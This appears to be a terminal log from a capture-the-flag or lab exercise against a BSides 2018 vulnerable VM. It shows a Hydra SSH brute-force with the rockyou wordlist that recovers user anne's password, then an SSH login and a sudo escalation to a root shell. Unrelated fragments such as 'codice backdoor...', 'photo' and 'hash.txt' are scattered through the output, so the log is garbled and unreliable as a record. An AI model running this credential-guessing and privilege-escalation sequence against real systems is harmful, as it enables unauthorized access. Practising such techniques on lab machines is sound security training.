 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f ssh://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 17:18:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: anne   password: princess
[STATUS] attack finished for 192.168.56.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-17 17:18:37
codice backdoor...
┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.56.102
anne@192.168.56.102's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
CS0724
 * Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
photo
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
hash.txt
Matching Defaults entries for anne on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$ sudo -s
root@bsides2018:~#